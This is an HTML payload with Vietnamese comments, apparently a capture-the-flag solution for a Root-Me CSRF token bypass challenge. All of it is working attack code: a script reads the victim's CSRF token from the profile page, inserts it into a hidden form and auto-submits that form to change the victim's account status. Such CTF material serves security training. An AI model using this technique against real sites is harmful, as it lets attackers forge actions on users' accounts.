 test.html > ...
1 <form id="profile" action="http://challenge01.root-me.org/web-client/ch23/?action=profile" method="post" enctype="multipart/form-data">
2 <input id="username" type="text" name="username" value="a"> <!-- Username của em -->
3 <input id="status" type="checkbox" name="status" checked>  <!-- Tick vào ô status -->
4 <input id="token" type="hidden" name="token" value="xxxxxxxxxxxxx" /> <!-- CSRF token này sẽ bị thay thế -->
5 <button type="submit" id="click-here" >Submit</button>
6 </form>
7
8 <script>
9 //Gửi request tới /profile để lấy token
10 request = new XMLHttpRequest();
11 request.open("GET", "http://challenge01.root-me.org/web-client/ch23/?action=profile", false);
12 request.send();
13
14 token = request.responseText.match(/[abcdef0123456789]{32}/);
15 document.getElementById('token').setAttribute('value', token);
16 document.getElementById("click-here").click();
17 </script>
18
19
20